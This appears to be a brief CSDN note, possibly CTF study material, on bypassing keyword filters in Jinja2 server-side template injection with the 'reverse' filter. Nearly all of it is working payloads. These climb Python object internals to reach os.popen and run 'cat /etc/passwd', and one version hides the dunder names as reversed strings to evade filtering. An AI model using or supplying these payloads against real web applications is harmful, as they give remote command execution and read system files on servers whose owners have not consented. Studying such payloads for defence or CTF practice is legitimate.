 过滤器
{{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a="__ssalc__"|reverse%}{%set b="__esab__"|reverse%}{%set
c="__sessalcbus__"|reverse%}{%set d="__tini__"|reverse%}{%set
e="__slabolg__"|reverse%}{%set
f="nepop"|reverse%}{{""[a][b][c]()[199][d][e]['os'][f]('cat /etc/passwd')['read']()}}
CSDN @m0_73559432